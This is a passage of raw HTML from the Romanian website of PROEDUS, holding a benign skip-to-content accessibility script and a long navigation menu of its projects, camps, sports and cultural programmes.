			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="-1"
				onclick="onSkipLinkClick()"
			>
				Sari la conținut
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		<header><nav class="navbar mobile-sidenav navbar-common navbar-sticky navbar-default validnavs"><div class="container d-flex justify-content-between align-items-center"><!-- Start Header Navigation --><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                        <i class="fa fa-bars"></i>
                    </button><a class="navbar-brand" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a></div><!-- End Header Navigation --><!-- Collect the nav links, forms, and other content for toggling --><div class="collapse navbar-collapse" id="navbar-menu"><a class="mob-logo" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu"><i class="fa fa-times"></i></button><ul data-in="fadeInDown" data-out="fadeOutUp" class="nav navbar-nav navbar-right" id="menu-meniu-principal"><li id="menu-item-29688" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29688 dropdown"><a   title="DESPRE NOI" href="#" class="dropdown-toggle" data-toggle="dropdown">DESPRE NOI</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-29590" class="info_page menu-item menu-item-type-post_type menu-item-object-page menu-item-29590"><a   title="Legislație privind organizarea și funcționarea" href="https://proedus.ro/informatii/organizare-si-functionare/">Legislație privind organizarea și funcționarea</a></li>
	<li id="menu-item-45361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45361"><a   title="Lista completă a personaelor cu funcții de conducere" href="https://proedus.ro/conducere/">Lista completă a personaelor cu funcții de conducere</a></li>
	<li id="menu-item-42833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42833"><a   title="Agenda conducerii" href="https://proedus.ro/agenda-conducerii/">Agenda conducerii</a></li>
	<li id="menu-item-45364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45364 dropdown"><a   title="Organizare" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Organizare</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45365"><a   title="Regulament de organizare și funcționare" href="https://proedus.ro/regulamente/">Regulament de organizare și funcționare</a></li>
		<li id="menu-item-45372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45372"><a   title="Organigrama" href="https://proedus.ro/organigrama/">Organigrama</a></li>
		<li id="menu-item-29588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29588"><a   title="Carieră - Anunțuri privind posturile scoase la concurs" href="https://proedus.ro/informatii/cariere/">Carieră &#8211; Anunțuri privind posturile scoase la concurs</a></li>
	</ul>
</li>
	<li id="menu-item-32974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32974"><a   title="Integritate PROEDUS" href="https://proedus.ro/planul-de-integritate-proedus/">Integritate PROEDUS</a></li>
	<li id="menu-item-31957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31957"><a   title="Program audiențe" href="https://proedus.ro/program-audiente/">Program audiențe</a></li>
	<li id="menu-item-31955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31955"><a   title="Achiziții" href="https://proedus.ro/achizitii/">Achiziții</a></li>
	<li id="menu-item-36489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36489 dropdown"><a   title="Contracte" href="https://proedus.ro/contracte2/" class="dropdown-toggle" data-toggle="dropdown">Contracte</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-43625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43625"><a   title="Documente privind execuția contractelor" href="https://proedus.ro/documente-privind-executia-contractelor/">Documente privind execuția contractelor</a></li>
	</ul>
</li>
	<li id="menu-item-43626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43626"><a   title="Canal intern de raportare cf legii 361/2022" href="https://proedus.ro/canal-intern-de-raportare-cf-legii-361-2022/">Canal intern de raportare cf legii 361/2022</a></li>
	<li id="menu-item-45378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45378 dropdown"><a   title="Informații de interes public" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Informații de interes public</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45811"><a   title="Rapoarte de activitate" href="https://proedus.ro/informatii/raport-anual/">Rapoarte de activitate</a></li>
		<li id="menu-item-45379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45379"><a   title="Legea 544/2001 și norme de aplicare" href="https://proedus.ro/legislatie/">Legea 544/2001 și norme de aplicare</a></li>
		<li id="menu-item-35760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35760"><a   title="Raport anual L.544/2001" href="https://proedus.ro/raport-anual2/">Raport anual L.544/2001</a></li>
		<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648"><a   title="Buletin informativ" href="https://proedus.ro/buletin-informativ/">Buletin informativ</a></li>
		<li id="menu-item-45381" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45381"><a   title="Buget și execuție bugetară" href="https://proedus.ro/buget/">Buget și execuție bugetară</a></li>
		<li id="menu-item-45390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45390"><a   title="Declaratii de avere" href="https://proedus.ro/declaratii-de-avere/">Declaratii de avere</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-45613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45613 dropdown"><a   title="PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-36586" class="blue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36586 dropdown"><a   title="PROIECTE PROPRII" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE PROPRII</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45638 dropdown"><a   title="Tabăra Educațională pentru Elevi" href="#" class="dropdown-toggle" data-toggle="dropdown">Tabăra Educațională pentru Elevi</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37897 dropdown"><a   title="Tabere și Excursii 2025" href="https://proedus.ro/tabara-educationala-pentru-elevi/">Tabere și Excursii 2025</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-45076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45076"><a   title="Ofertă Tabără 2025" href="https://proedus.ro/oferta-tabara-2025/">Ofertă Tabără 2025</a></li>
				<li id="menu-item-42021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42021"><a   title="Regulament recrutare coordonatori TEE 2025" href="https://proedus.ro/regulament-coordonatori/">Regulament recrutare coordonatori TEE 2025</a></li>
				<li id="menu-item-45285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45285"><a   title="Stagii de Formare Voluntariat 2025" href="https://proedus.ro/stagii-de-formare-voluntariat-2025/">Stagii de Formare Voluntariat 2025</a></li>
			</ul>
</li>
			<li id="menu-item-44209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44209 dropdown"><a   title="Tabere și Excursii 2024" href="https://proedus.ro/oferta-tabara-2024/">Tabere și Excursii 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44181"><a   title="Stagii de Formare Voluntariat 2024" href="https://proedus.ro/stagii-de-formare-voluntariat-2024/">Stagii de Formare Voluntariat 2024</a></li>
			</ul>
</li>
			<li id="menu-item-38976" class="yellow menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38976 dropdown"><a   title="Tabere și Excursii 2023" href="https://proedus.ro/oferta-tabara-educationala-pentru-elevi-2023/">Tabere și Excursii 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-39184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39184"><a   title="Stagii de Formare Voluntariat 2023" href="https://proedus.ro/stagii-de-formare-voluntariat-2023/">Stagii de Formare Voluntariat 2023</a></li>
			</ul>
</li>
			<li id="menu-item-37898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37898 dropdown"><a   title="Tabere și Excursii 2022" href="#">Tabere și Excursii 2022</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-37896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37896"><a   title="Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți" href="https://proedus.ro/stagiu-de-formare-continua-pentru-cadre-didactice-personal-didactic-auxiliar-si-parinti/">Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți</a></li>
				<li id="menu-item-37742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37742"><a   title="Stagii de Formare Voluntariat 2022" href="https://proedus.ro/stagii-de-formare-voluntariat-2022/">Stagii de Formare Voluntariat 2022</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45013 dropdown"><a   title="Voluntar PROEDUS 2.0." href="https://proedus.ro/voluntar-proedus-2-0/" class="dropdown-toggle" data-toggle="dropdown">Voluntar PROEDUS 2.0.</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45980"><a   title="Organizații Gazdă" href="https://proedus.ro/organizatii-gazda-2026/">Organizații Gazdă</a></li>
		</ul>
</li>
		<li id="menu-item-43067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43067 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/vocatia-ta-2/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-44175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44175"><a   title="Open Space Technologies – părinți" href="https://proedus.ro/open-space-technologies-parinti/">Open Space Technologies – părinți</a></li>
			<li id="menu-item-44167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44167"><a   title="Fast Track to Careers – părinți" href="https://proedus.ro/fast-track-to-careers-parinti/">Fast Track to Careers – părinți</a></li>
			<li id="menu-item-44160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44160"><a   title="Bibliotecă Vie – părinți" href="https://proedus.ro/biblioteca-vie-parinti/">Bibliotecă Vie – părinți</a></li>
			<li id="menu-item-43334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43334"><a   title="Bibliotecă Vie" href="https://proedus.ro/biblioteca-vie-vocatia-ta/">Bibliotecă Vie</a></li>
			<li id="menu-item-43340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43340"><a   title="Fast Track to Careers" href="https://proedus.ro/fast-track-to-careers-vocatia-ta/">Fast Track to Careers</a></li>
		</ul>
</li>
		<li id="menu-item-42389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42389 dropdown"><a   title="Academia Sportului" href="#" class="dropdown-toggle" data-toggle="dropdown">Academia Sportului</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45755"><a   title="Academia Sportului 2025" href="https://proedus.ro/academia-sportului-2025/">Academia Sportului 2025</a></li>
			<li id="menu-item-45907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45907"><a   title="Sesiuni de identificare a abilităților sportive 2025" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2025/">Sesiuni de identificare a abilităților sportive 2025</a></li>
			<li id="menu-item-45409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45409"><a   title="Academia Sportului – Cursuri Gratuite 2025" href="https://proedus.ro/academia-sportului-cursuri-gratuite-2025/">Academia Sportului – Cursuri Gratuite 2025</a></li>
			<li id="menu-item-44499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44499 dropdown"><a   title="Academia Sportului 2024" href="https://proedus.ro/academia-sportului-2024/">Academia Sportului 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44866"><a   title="Trofeul Bucureștiului" href="https://proedus.ro/academia-sportului-2024/">Trofeul Bucureștiului</a></li>
				<li id="menu-item-44635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44635"><a   title="Sesiuni de identificare a abilităților sportive 2024" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2024/">Sesiuni de identificare a abilităților sportive 2024</a></li>
				<li id="menu-item-44331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44331"><a   title="Academia Sportului – Trofeul Voluntarului" href="https://proedus.ro/trofeul-voluntarului/">Academia Sportului – Trofeul Voluntarului</a></li>
			</ul>
</li>
			<li id="menu-item-45637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45637 dropdown"><a   title="Academia Sportului 2023" href="#">Academia Sportului 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42392"><a   title="Academia Sportului – Trofeul Bucureștiului  IX – XII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-ix-xii/">Academia Sportului – Trofeul Bucureștiului  IX – XII</a></li>
				<li id="menu-item-42393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42393"><a   title="Academia Sportului – Trofeul Bucureștiului V – VIII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-v-viii/">Academia Sportului – Trofeul Bucureștiului V – VIII</a></li>
				<li id="menu-item-42390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42390"><a   title="Sesiuni de identificare a abilităților sportive" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive/">Sesiuni de identificare a abilităților sportive</a></li>
				<li id="menu-item-42391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42391"><a   title="Academia Sportului – Cursuri Gratuite" href="https://proedus.ro/academia-sportului-cursuri-gratuite/">Academia Sportului – Cursuri Gratuite</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45314"><a   title="Sport în Școală" href="https://proedus.ro/sport-in-scoala/">Sport în Școală</a></li>
		<li id="menu-item-45615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45615 dropdown"><a   title="Festivalul Vocea Teatrului Bucureștean" href="#" class="dropdown-toggle" data-toggle="dropdown">Festivalul Vocea Teatrului Bucureștean</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45579"><a   title="Festivalul Vocea Teatrului Licean Bucureștean 2025" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2025/">Festivalul Vocea Teatrului Licean Bucureștean 2025</a></li>
			<li id="menu-item-45636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45636"><a   title="Festivalul Vocea Teatrului Licean Bucureștean – 2024" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2024/">Festivalul Vocea Teatrului Licean Bucureștean – 2024</a></li>
			<li id="menu-item-42507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42507"><a   title="Festivalul Vocea Teatrului Licean Bucureștean - 2023" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean/">Festivalul Vocea Teatrului Licean Bucureștean &#8211; 2023</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-36587" class="pink menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36587 dropdown"><a   title="PROIECTE ÎN PARTENERIAT" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE ÎN PARTENERIAT</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-36671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36671"><a   title="Parteneriat ASPA" href="https://proedus.ro/parteneriat-aspa/">Parteneriat ASPA</a></li>
		<li id="menu-item-45134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45134 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2025/" class="dropdown-toggle" data-toggle="dropdown">Străzi Deschise – București, Promenadă Urbană</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45168"><a   title="Străzi Deschise – București, Promenadă Urbană 2025" href="https://proedus.ro/program-artistic-weekend-12-13-aprilie-2025/">Străzi Deschise – București, Promenadă Urbană 2025</a></li>
			<li id="menu-item-44225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44225"><a   title="Străzi Deschise – București, Promenadă Urbană 2024" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2024/">Străzi Deschise – București, Promenadă Urbană 2024</a></li>
			<li id="menu-item-42675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42675 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană 2023" href="https://proedus.ro/strazideschise_promenadaurbana/">Străzi Deschise – București, Promenadă Urbană 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-43207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43207"><a   title="Străzi Deschise: 5 – 6 august" href="https://proedus.ro/strazi-deschise-5-6-august/">Străzi Deschise: 5 – 6 august</a></li>
				<li id="menu-item-43208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43208"><a   title="Străzi Deschise: 29 – 30 Iulie" href="https://proedus.ro/strazi-deschise-29-30-iulie/">Străzi Deschise: 29 – 30 Iulie</a></li>
				<li id="menu-item-43209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43209"><a   title="Străzi Deschise: 22 – 23 Iulie" href="https://proedus.ro/strazi-deschise-22-23-iulie/">Străzi Deschise: 22 – 23 Iulie</a></li>
				<li id="menu-item-43162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43162"><a   title="Străzi Deschise: 15 – 16 Iulie" href="https://proedus.ro/strazi-deschise-15-16-iulie/">Străzi Deschise: 15 – 16 Iulie</a></li>
				<li id="menu-item-42957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42957"><a   title="Străzi Deschise: 7 – 8 Iulie" href="https://proedus.ro/strazi-deschise-7-8-iulie/">Străzi Deschise: 7 – 8 Iulie</a></li>
				<li id="menu-item-42886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42886"><a   title="Străzi Deschise: 1 – 2 Iulie" href="https://proedus.ro/strazi-deschise-1-2-iulie/">Străzi Deschise: 1 – 2 Iulie</a></li>
				<li id="menu-item-42810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42810"><a   title="Străzi Deschise: 24 – 25 Iunie" href="https://proedus.ro/strazi-deschise-24-25-iunie/">Străzi Deschise: 24 – 25 Iunie</a></li>
				<li id="menu-item-42773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42773"><a   title="Străzi Deschise: 17 – 18 Iunie" href="https://proedus.ro/strazi-deschise-17-18-iunie/">Străzi Deschise: 17 – 18 Iunie</a></li>
				<li id="menu-item-42757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42757"><a   title="Străzi Deschise: 10 – 11 Iunie" href="https://proedus.ro/strazi-deschise-10-11-iunie/">Străzi Deschise: 10 – 11 Iunie</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-45614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45614 dropdown"><a   title="ARHIVĂ PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">ARHIVĂ PROIECTE</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-44219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44219"><a   title="Multimedia" href="https://proedus.ro/multimedia-2/">Multimedia</a></li>
		<li id="menu-item-44476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44476"><a   title="DIPLOMA" href="https://proedus.ro/diploma/">DIPLOMA</a></li>
		<li id="menu-item-43418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43418"><a   title="Împreună învățăm despre animale" href="https://proedus.ro/impreuna-invatam-despre-animale/">Împreună învățăm despre animale</a></li>
		<li id="menu-item-43106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43106"><a   title="Marele Premiu al Orașului București" href="https://proedus.ro/marele-premiu-al-orasului-bucuresti/">Marele Premiu al Orașului București</a></li>
		<li id="menu-item-38777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38777"><a   title="L’Étape Romania by Tour de France 2022" href="https://proedus.ro/letape-romania-by-tour-de-france-2022/">L’Étape Romania by Tour de France 2022</a></li>
		<li id="menu-item-38785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38785"><a   title="Marele ePremiu al Orașului București 2022" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2022/">Marele ePremiu al Orașului București 2022</a></li>
		<li id="menu-item-42801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42801"><a   title="Cupa EDU" href="https://proedus.ro/cupa-edu/">Cupa EDU</a></li>
		<li id="menu-item-37502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37502"><a   title="SCÂRȚA, SCÂRȚA PE HÂRTIE" href="https://proedus.ro/scarta-scarta-pe-hartie/">SCÂRȚA, SCÂRȚA PE HÂRTIE</a></li>
		<li id="menu-item-36324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36324"><a   title="AFI HUB PROEDUS" href="https://proedus.ro/afi-hub-proedus-te-conecteaza-la-educatia-viitorului/">AFI HUB PROEDUS</a></li>
		<li id="menu-item-33343" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33343 dropdown"><a   title="Civitas" href="http://proedus.ro/descrire-civitas/" class="dropdown-toggle" data-toggle="dropdown">Civitas</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-33405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33405"><a   title="Apeluri de Proiecte" href="https://proedus.ro/apel-civitas/">Apeluri de Proiecte</a></li>
			<li id="menu-item-33380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33380"><a   title="Macro Proiecte" href="https://proedus.ro/proiecte-de-anvergura/">Macro Proiecte</a></li>
			<li id="menu-item-35565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35565"><a   title="Cursuri Cadre Didactice" href="https://proedus.ro/cursuri-cadre-didactice/">Cursuri Cadre Didactice</a></li>
			<li id="menu-item-35566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35566"><a   title="Arhiva" href="https://proedus.ro/arhiva-civitas/">Arhiva</a></li>
			<li id="menu-item-35810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35810"><a   title="Proiecte in Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-civitas/">Proiecte in Parteneriat</a></li>
		</ul>
</li>
		<li id="menu-item-34242" class="pink menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34242 dropdown"><a   title="Excelenţa" href="https://proedus.ro/excelenta/" class="dropdown-toggle" data-toggle="dropdown">Excelenţa</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-34287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34287 dropdown"><a   title="Proiecte în Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-meniu/">Proiecte în Parteneriat</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35725"><a   title="Proiecte in Parteneriat 2019" href="https://proedus.ro/proiecte-in-parteneriat-2019/">Proiecte in Parteneriat 2019</a></li>
				<li id="menu-item-35715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35715"><a   title="Proiecte Parteneriat 2018" href="https://proedus.ro/proiecte-parteneriat-2018/">Proiecte Parteneriat 2018</a></li>
				<li id="menu-item-35709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35709"><a   title="Proiecte Parteneriat 2017" href="https://proedus.ro/proiecte-parteneriat-2017/">Proiecte Parteneriat 2017</a></li>
			</ul>
</li>
			<li id="menu-item-34286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34286 dropdown"><a   title="Galele de Excelență" href="https://proedus.ro/gale-meniu/">Galele de Excelență</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35741"><a   title="Gale de excelenta 2018" href="https://proedus.ro/gale-de-excelenta-2018/">Gale de excelenta 2018</a></li>
				<li id="menu-item-35737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35737"><a   title="Gale de excelenta 2017" href="https://proedus.ro/gale-de-excelenta-2017/">Gale de excelenta 2017</a></li>
				<li id="menu-item-35734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35734"><a   title="Gale de excelenta 2016" href="https://proedus.ro/gale-de-excelenta-2016/">Gale de excelenta 2016</a></li>
				<li id="menu-item-35729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35729"><a   title="Gale de excelenta 2015" href="https://proedus.ro/gale-de-excelenta-2015/">Gale de excelenta 2015</a></li>
			</ul>
</li>
			<li id="menu-item-35720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35720"><a   title="Arhiva" href="https://proedus.ro/arhiva/">Arhiva</a></li>
		</ul>
</li>
		<li id="menu-item-36772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36772"><a   title="Bucharest HalfMarathon" href="https://proedus.ro/bucharest-halfmarathon/">Bucharest HalfMarathon</a></li>
		<li id="menu-item-36801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36801"><a   title="Trăiește Magia Copilăriei în Afi Cotroceni" href="https://proedus.ro/traieste-magia-copilariei-in-afi-cotroceni/">Trăiește Magia Copilăriei în Afi Cotroceni</a></li>
		<li id="menu-item-36773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36773"><a   title="Marele ePremiu al Orașului București 2021" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2021/">Marele ePremiu al Orașului București 2021</a></li>
		<li id="menu-item-36774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36774"><a   title="Senatul Copiilor" href="https://proedus.ro/senatul-copiilor/">Senatul Copiilor</a></li>
		<li id="menu-item-36852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36852"><a   title="XR Month" href="https://proedus.ro/xr-month/">XR Month</a></li>
		<li id="menu-item-36851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36851"><a   title="Bucharest International 10 k" href="https://proedus.ro/bucharest-international-10-k/">Bucharest International 10 k</a></li>
		<li id="menu-item-36850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36850"><a   title="SMART START" href="https://proedus.ro/smart-start/">SMART START</a></li>
		<li id="menu-item-36881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36881"><a   title="Campionatul Național de Super Rally 2021" href="https://proedus.ro/campionatul-national-de-super-rally-2021/">Campionatul Național de Super Rally 2021</a></li>
		<li id="menu-item-36882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36882"><a   title="Festivalul Viata Verde București." href="https://proedus.ro/festivalul-viata-verde-bucuresti/">Festivalul Viata Verde București.</a></li>
		<li id="menu-item-34257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34257"><a   title="Tabere 2017" href="https://proedus.ro/tabere-2017-meniu/">Tabere 2017</a></li>
		<li id="menu-item-38737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38737 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/orientare-in-cariera/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-42622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42622"><a   title="Târgul Educațional – Vocația Ta" href="https://proedus.ro/targul-educational-vocatia-ta/">Târgul Educațional – Vocația Ta</a></li>
			<li id="menu-item-42194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42194"><a   title="CONFERINȚELE VOCAȚIA TA" href="https://proedus.ro/conferintele-vocatia-ta/">CONFERINȚELE VOCAȚIA TA</a></li>
			<li id="menu-item-42045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42045"><a   title="Sesiuni 1 la 1" href="https://proedus.ro/sesiuni-1-la-1/">Sesiuni 1 la 1</a></li>
